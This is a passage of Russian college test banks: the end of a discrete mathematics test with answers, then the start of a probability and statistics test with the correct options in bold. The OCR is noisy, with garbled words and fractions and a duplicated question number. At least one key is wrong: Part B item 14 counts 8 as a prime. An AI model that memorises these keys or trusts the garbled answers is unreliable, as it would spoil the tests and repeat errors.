- **B**)  $\forall x \exists y P(x, y) = \exists y \forall x P(x, y)$

50. На рисунке изображен логический элемент:



а) дизъюнктор б) конъюнктор

в) инвертор

#### Часть В

1. Упростите выражение  $((x_1 + x_2\bar{x}_3) \sim (\bar{x}_1 \rightarrow \bar{x}_2 x_3))(x_2 \downarrow x_3) + x_1 x_2$ OTBeT:  $\overline{x_2}\overline{x_3} + x_1x_2$ 

2. В формуле  $(x_1 \sim x_2 x_3) \bigoplus (x_1 | x_2) x_3$  фиктивными переменными являются... Ответ: нет фиктивных переменных

3. Представить в СДНФ функцию  $\overline{x_1 x_2} \oplus \overline{(x_1 + x_2)}$ . OTBeT:  $\overline{x_1}x_2 + x_1\overline{x_2}$ 

4. Представить в виде полинома Жегалкина функцию (1,1,1,1). OTBeT:  $P(X, Y) = 1 \oplus 0^* X \oplus 0^* Y \oplus 0^* XY = 1$ 

5. Двойственной для функции  $\overline{x_1 + x_2}x_3$  является функция... OTBeT:  $\overline{x_1} + \overline{x_2} + x_3$ 

6. С помощью истинностных таблиц проверьте, являются ли эквивалентными формулы А и В. А= $\overline{(a \rightarrow \overline{b})}$  V С  $B=(a \rightarrow \overline{b}) \wedge \overline{C}$ 

Ответ: нет

7. Определить, являются ли два высказывания эквивалентными  $\neg(A \vee \neg B \vee C)$  и  $\neg A \& B \& \neg C$ 

Ответ: нет

8. Определить истинность или ложность высказываний  $(\neg(X\leq 5) \vee (X\leq 3))$  &  $(\neg(X\leq 2) \vee (X\leq 1)$  при X=3

Ответ: ложь

9. Указать, в каких нормальных формах находятся следующая формула логики высказываний А&  $\neg B\& \neg C$ 

Ответ: ЛНФ КНФ

10. Указать свободные переменные  $\exists x \forall y P(x) \& O(y) \rightarrow \forall x R(x)$ Ответ: нет свободных переменных

11. Указать связанные переменные  $\exists x \exists y P(x, y) \& Q(z)$ OTBeT: X, V

12. Пусть переменные выбираются из множества действительных чисел, а алгебраические знаки имеют свои обычные значения. Определить, истинно ли выра- $\text{REHHE: } \forall x((x^2 > x) \leftrightarrow ((x > 1) \vee (x < 0)))$ 

Ответ: истина

13. Класс функций, сохраняющих ноль, обозначается OTBeT: TO

14. Пусть А — множество простых чисел вида 5n + 3, где n ∈ N. Верна ли запись? а)  $8 \in A$ , б) 23  $\in A$ , в) 39  $\in A$ , г) 43  $\notin A$ 

Ответ: да, да, нет, нет

## Часть С

1. Найдите отрицание следующих формул.

a)  $\exists x(A(x) \& B(x) \& C(x))$ .

 $\overrightarrow{6)}$   $\forall x(A(x) \rightarrow \forall yB(y))$ ;

 $\overrightarrow{B)} \forall x(A(x) \vee \exists yB(y))$ ;

2. Определите какая система является функционально полной системой:

a) { $x_1, x_1x_2, x_1 \rightarrow x_2$ }; 6) { $x_1|x_2$ }; 6) { $x_1x_2, x_1 + x_2$ }

3. Для каждого из высказываний найдите символическую формулу и постройте таблицу истинности.

А: «Полечу в зарубежье»

В: «Заработаю денег»

С: «Выучу английский»

а) Если я выучу английский, то полечу в зарубежье и заработаю денег;

б) Если я не заработаю денег, то не полечу в зарубежье;

в) Я полечу в зарубежье в том и только в том случае если выучу английский и заработаю денег.

4. Минимизируйте функцию, обозначенную через вектор значений  $(1010000011100010)$  методом карт Карно

5. Решите следующую задачу:

Староста класса, в котором 40 человек, подводил итоги по успеваемости группы за I полугодие. Получилась следующая картина: из 40 учащихся не имеют троек по русскому языку 25 человек, по математике — 28 человек, по русскому языку и математике — 16 человек, по физике — 31 человек, по физике и математике — 22 человека, по физике и русскому языку 16 человек. Кроме того, 12 человек учатся без троек по всем трем предметам. Классный руководитель, просмотрев результаты, сказал: «В твоих расчетах есть ошибка». Составьте диаграмму Эйлера-Венна и объясните, почему это так.



# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**





Время выполнения тестовых заданий: 60 минут астрономического времени.

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ЕН.3 Теория вероятностей и математическая статистика**

#### **Составитель:**

**Султанова Венера Фаритовна, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

- 1. Пояснительная записка
- 2. Знания, умения по окончанию изучения дисциплины
- 3. Тестовые задания
- 4. Критерии по выставлению баллов

# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

− часть А – 50 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

− часть B – комплексный практический тест с 14-ю заданиями открытого типа;

часть C – комплексный практический тест с 5-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;

− установление соответствия.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

# 2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ



# **3. ТЕСТОВЫЕ ЗАДАНИЯ**

### **Часть А**

1. Сколько двухзначных чисел можно составить из цифр 1, 3, 5, 8, 9 так, чтобы в каждом числе не было одинаковых цифр.

1) 18;

**2)20;**

3) 22;

4) 24;

 2. Из 6 открыток надо выбрать 3. Сколькими способами это можно сделать?

 **1) 20;**

2) 22;

3) 24;

4) 18;

3. Сколькими способами могут разместиться 5 человек вокруг круглого стола?

1) 60;

 **2) 120;**

3) 24;

4) 20;

 4. На экзамене 60 билетов. Андрей не выучил 3 из них. Найти вероятность того, что ему попадется выученный билет.

1) 
$$
\frac{1}{20}
$$
  
2)  $\frac{19}{20}$   
3)  $\frac{1}{19}$ 

 5. На экзамене 40 билетов. Дима не выучил 6 из них. Найти вероятность того, что ему попадется невыученный билет.

1)  $\frac{3}{20}$ 3 2)  $\frac{17}{20}$ 17 3)  $\frac{3}{17}$ 3

 6.Люба включает телевизор. Телевизор включается на случайном канале. В это время по 4-м из 16-ти каналов показывают музыкальные клипы. Какова вероятность, что Люба попадет на канал, где не идут клипы?

1)  $\frac{1}{4}$ 1 2)  $\frac{3}{4}$ 3 3)  $\frac{1}{3}$ 1

7. Найти среди предложенных событий невозможное:

а) появление 3 очков при бросании игральной кости

## б) появление 8 очков при бросании двух игральных костей

# **в) появление 20 очков при бросании трех игральных костей**

г) появление двух гербов при бросании двух монет

 8. Проводится испытание - два выстрела по мишени. Найти сумму событий: событие А- попадание с первого выстрела, событие В – попадание со второго выстрела:

а) только одно попадание при двух выстрелах

# **б) попадание хотя бы при одном выстреле**

в) оба попадания при двух выстрелах

г) ни одного попадания при двух выстрелах

9. Проводится испытание: два выстрела по мишени. Найти произведение события А-«попадание первым выстрелом» и события В-«попадание вторым выстрелом»

а) только одно попадание при двух выстрелах

б) попадание хотя бы при одном выстреле

**в) оба попадания при двух выстрелах**

г) ни одного попадания при двух выстрелах

 10. Если вероятность опоздания первым студентом на занятие равна 0,2, а вторым студентом  $-0,1$ , тогда вероятность одновременного опоздания студентами (студенты опаздывают на занятия независимо друг от друга) на занятие равна:

 1) 0,15 2) 0,3  **3) 0,02**

 11. Если вероятность поступления заявки на обслуживание первого завода равна 0,3, второго – 0,6, тогда вероятность одновременного поступления заявок (заявки поступают независимо) с заводов равна

- **1) 0,18**
- 2) 0,45
- 3) 0,9
- 4) 0,3

 12. Если вероятность допустить ошибку при измерении некоторого параметра первым лаборантом равна 0,4; а вторым  $-0.3$ , тогда вероятность того, что они оба не допустят ошибку(измерения производятся независимо) равна) с заводов равна

1) 0,35

- **2) 0,42**
- 3) 0,1
- 4) 0

 13. Имеются 2 ящика, в которых по 12 деталей в каждом. В первом ящике – 10, а во втором -9 стандартных деталей. Из каждого ящика наудачу вынимают по одной детали. Какова вероятность того, что они будут нестандартными?

1)  $\frac{1}{24}$ 1 2)  $\frac{1}{8}$ 1 3)  $\frac{1}{3}$ 1

 14.Три стрелка стреляют по мишени. Вероятность попадания в цель для первого стрелка равна 0,7, для второго – 0,8, для третьего - 0,9. Найти вероятность того, что в цель попадет хотя бы один стрелок?

- **1) 0,994**
- 2) 0,006
- 3) 0,996
- 4) 0,004

### 15.

 15. В партии из 30 пар обуви имеется 10 пар мужской, 8 пар женской и 12 пар детской обуви. Найти вероятность того, что взятая наудачу пара обуви окажется не детской:

1)  $\frac{4}{45}$ 4 2)  $\frac{41}{45}$ 41 **3**)  $\frac{3}{5}$ 3 4)  $\frac{2}{5}$ 2

 16. Имеются 2 ящика, в которых по 10 деталей в каждом. В первом ящике – 8, а во втором -7 стандартных деталей. Из каждого ящика наудачу вынимают по одной детали. Какова вероятность того, что они будут разного типа (одна стандартная и одна нестандартная)?

 **1) 0, 38** 2) 0,62 3) 0, 675

 17. Электронный прибор состоит из двух последовательно включенных блоков. Вероятность выхода из строя за 1 месяц работы первого блока равна 3  $\frac{1}{3}$ , второго - $\frac{1}{4}$ 1 , а обоих **-** 6  $\frac{1}{\epsilon}$ . Найти вероятность безаварийной работы прибора в течение месяца:

**1)**  $\frac{7}{12}$ 7 2)  $\frac{3}{12}$ 5 3)  $\frac{1}{12}$ 1 4)  $\frac{1}{3}$ 1

 18. В коробке находится 20 компьютерных чипов, 4 из них бракованные. Из коробки наудачу последовательно извлекают два чипа. Найти вероятность того, что они оба будут бракованные?

**1)**  $\frac{3}{95}$ 3 2)  $\frac{1}{25}$ 1 3)  $\frac{24}{25}$ 24 4)  $\frac{92}{95}$ 92

 19. В урне лежат 4 белых и 6 черных шаров. Наудачу вынимают 3 шара. Найти вероятность того, что они будут черными:

1)  $\frac{1}{3}$ 1 2) 3 2 **3)**  6 1 4)  $\frac{1}{2}$ 1

 20. В вазе 4 красных и 5 белых гвоздик. Наудачу выбирают 3 гвоздики. Найти вероятность, что все они будут красными:

1)  $\frac{1}{21}$ 1 2)  $\frac{20}{21}$ 20 3) 3 1 4)  $\frac{3}{4}$ 3

21. В стройотряде 5 юношей и 5 девушек. На объект случайным образом отбирают 3-х студентов. Какова вероятность того, что это будут девушки?

- 1) 3 1
- 2)  $\frac{2}{3}$ 2 1
- 3)  $\frac{1}{12}$ 4)  $\frac{1}{2}$ 1

22. В лаборантской 4 электролампочки. Вероятность того, что каждая лампочка останется исправной в течение года, равна  $\frac{2}{3}$  $\frac{2}{3}$ . Найти вероятность того, что в течение года придется заменить две лампочки:

1)  $\frac{11}{12}$ 11 **2**)  $\frac{8}{27}$ 8 3)  $\frac{1}{12}$ 1 4)  $\frac{19}{27}$ 19

23. Самолет имеет 4 двигателя. Вероятность нормальной работы каждого двигателя равна 0,9. Найти вероятность того, что в полете могут возникнуть неполадки в трех двигателях:

- 1) 0,2916
- 2) 0,0729
- **3) 0,0036**
- 4) 0, 27

24 . Стрельбу в цель ведут 10 солдат. Четыре из них поражают цель с вероятностью 0,7, остальные – с вероятностью 0,4. Какова вероятность поражения цели:

- 1)0,55
- **2) 0,52**
- 3) 0,48
- 4) 0,28

25. Железнодорожный билет до Москвы можно купить в двух кассах. Вероятность купить билет в первой кассе равна  $\frac{1}{3}$  $\frac{1}{3}$ , а во второй -  $\frac{2}{3}$  $\frac{2}{3}$ . Вероятность того, что билетов в первой кассе уже нет равна  $\frac{1}{8}$  $\frac{1}{8}$ , а во второй - $\frac{1}{6}$  $\frac{1}{6}$ . Какова вероятность, что билет до Москвы удалось приобрести:

1)  $\frac{29}{72}$  $(2)\frac{1}{8}$ 3)  $\frac{15}{36}$ 4)  $\frac{61}{72}$ 

26. Телеграфное сообщение состоит из сигналов «точка» и «тире». Статистические свойства помех таковы, что искажаются в среднем 25% сообщений «точка» и 20% сообщений «тире». Известно, что при передаче сигналов «точка» и «тире» встречаются в отношении 3:2. Найдите вероятность того, что передаваемый сигнал будет принят без искажений?

 $1) 0,77$  $2)0,23$  $3)0,45$ 

 $4) 0.55$ 

27. Найти вероятность события  $p(X=4)$ , если закон распределения дискретной случайной величины Х имеет вид:



 $1) 0.5$ 

 $2) 0,3$ 

 $3) 0.7$ 

28. Найти вероятность события  $p(X=3)$ , если закон распределения лискретной случайной величины Х имеет вид:



1) 0,45  $2) 0,35$ 

 $3) 0.5$ 

29. Дискретная случайная величина Х распределена по закону:



Найти вероятности  $p_1=p(X=0)$ , если известно, что  $p_4$  больше  $p_1$  на 0,1

 $1) 0.25$ 

 $2) 0.2$ 

 $3) 0.15$ 

30. Дан закон распределения дискретной случайной величины Х Найти  $p_2 = p(X=2)$ , если  $p_1$  меньше  $p_2$  в 3 раза



 $1) 0,3$ 

 $2) 0.1$ 

 $3) 0.4$ 

31. Составьте закон распределения случайной величины  $X$  – числа поломок стакана, если возможны две независимые поломки с одинаковой вероятностью 0,2, сопоставляя значения случайной величины и их вероятности:



### Ответ: 1-А, 2-С, 3-Б

32. Составьте закон распределения случайной величины  $X$  – числа купленных в течении дня фирм из двух поставленных на продажу, если вероятность покупки каждой фирмы в течении дня равна 0,3, сопоставляя значения случайной величины  $\overline{M}$  $\overline{u}$ вероятности:



Ответ: 1-С, 2-А, 3-Б

33. Математическое ожидание дискретной случайной величины, заданной законом распределения, равно



 $1)4,5$ 

 $2)$  4.9  $3)14$ 

 $4)1$ 

34. Математическое ожидание дискретной случайной величины, заданной законом распределения, равно



 $1) 11$ 

 $2)1$ 

 **3) 3,7**

35. Дискретная случайная величина Х распределена по закону:



Математическое ожидание этой величины равно:

 **1) 0,83**

2) 1

 $3) 5$ 

42. Дискретная случайная величина Х распределена по закону:



Математическое ожидание этой величины равно:

 **1) 4,26**

2) 3

3) 5

 36. Дисперсия случайной величины, заданной законом распределения равна



1) 2

2) 11

 **3) 3**

37. Дискретная случайная величина Х, распределенная по закону, имеет математическое ожидание квадрата случайной величины  $M(X^2)$ =2,6. Дисперсия этой случайной величины равна:



 **1) 1,6** 2) 1

3) 3,6

 38. Дисперсия случайной величины, заданной законом распределения равна



1) 3,5

 **2) 4,2**

 $3)6$ 

39. Дисперсия случайной величины, заданной законом распределения равна



1) 89,24

 $2) 55.6$ 

 $3) 5,8$ 

 $4) 21,96$ 

- 40. Закон распределения непрерывных случайных величин может быть задан в виде:
	- 1) таблицы
	- 2) формулы
	- 3) графика
	- 4) схемы.

Величина, которая может принимать все значения из некоторого 41. конечного или бесконечного промежутка:

1) случайная величина

# 2) непрерывная случайная величина

- 3) дискретная случайная величина
- 4) переменная случайная величина.

42. Найти плотность распределения непрерывной случайной величины Х, заданной функцией распределения  $F(x)$ :

$$
F(x) = \begin{cases} 0 & \text{IPH} & x \le 0 \\ \frac{2x}{5} & \text{IPH} & 0 < x \le 2\frac{1}{2} \\ 1 & \text{IPH} & x > 2\frac{1}{2} \end{cases}
$$

1) 
$$
f(x) = \begin{cases} 0 & \text{if } x \leq 0 \\ \frac{x^2}{5} & \text{if } x \leq 2\frac{1}{2} \\ 1 & \text{if } x > 2\frac{1}{2} \end{cases}
$$

$$
2) f(x) = \begin{cases} 0 & \text{IPH} & x \le 0 \\ \frac{2}{5} & \text{IPH} & 0 < x \le 2\frac{1}{2} \\ 0 & \text{IPH} & x > 2\frac{1}{2} \end{cases}
$$

$$
3) f(x) = \begin{cases} 0 & \text{IPH} & x \le 0 \\ \frac{2}{5} & \text{IPH} & 0 < x \le 2\frac{1}{2} \\ 1 & \text{IPH} & x > 2\frac{1}{2} \end{cases}
$$

43.Найти вероятность попадания НСВ Х в интервал (1;2), если она задана функцией распределения:

$$
F(x) = \begin{cases} 0 & \text{IPH} & x \le 0 \\ \frac{2x}{7} & \text{IPH} & 0 < x \le 3\frac{1}{2} \\ 1 & \text{IPH} & x > 3\frac{1}{2} \end{cases}
$$

1) 0

- 2)  $\frac{6}{7}$
- 3)  $\frac{3}{7}$

**4**) $\frac{2}{7}$ 

44. Математическое ожидание случайной величины, равномерно распределенной в интервале [1; 5] равно:

- 1) 1
- 2) 2
- **3) 3**
- 4) 4

45. Найти математическое ожидание и дисперсию НСВ Х, распределенной показательно, если ее функция распределения имеет вид:

$$
F(x) = \begin{cases} 0, & x < 0 \\ 1 - e^{-\frac{1}{2}x}, & x \ge 0 \end{cases}
$$

- 1)  $\frac{1}{2}$   $\pi$  2 2)  $\frac{1}{2}$   $\frac{1}{4}$ 3)  $2 \text{ H } 4$
- 4)  $2 \text{ H } 2$

46. НСВ Х распределена по нормальному закону. Ее математическое ожидание M(X)=2,а дисперсия D(X)=9. Тогда плотность распределения НСВ X равна:

$$
1) f(x) = \frac{1}{2\sqrt{2\pi}} e^{-\frac{(x-3)^2}{8}}
$$

$$
2) f(x) = \frac{1}{3\sqrt{2\pi}} e^{-\frac{(x-2)^2}{18}}
$$

$$
3) f(x) = \frac{1}{9\sqrt{2\pi}} e^{-\frac{(x-2)^2}{162}}
$$

47. По данному распределению выборки

| $X_i$ | - 2 | 6 | 10 |
|-------|-----|---|----|
| $n_i$ |     | 3 |    |

значение выборочной средней равно

 $1)4,7$ 

 $2) 5.4$ 

 $3)4$ 

48. Для выборки 3,4,5,6,7,2,-4,-2,3,6 составить вариационный ряд:  $1)$  7,6,5,4,3,2,-2,-3,-4 2)  $-4, -3, -2, 2, 3, 4, 5, 6, 7$  $3) -4, -2, 2, 3, 4, 5, 6, 7$  $4) -4, -2, 2, 3, 3, 4, 5, 6, 7$ 

49. Для выборки 4,8,8,-4,2, 3,2,7,2,2 составить статистический ряд:  $1)$ 

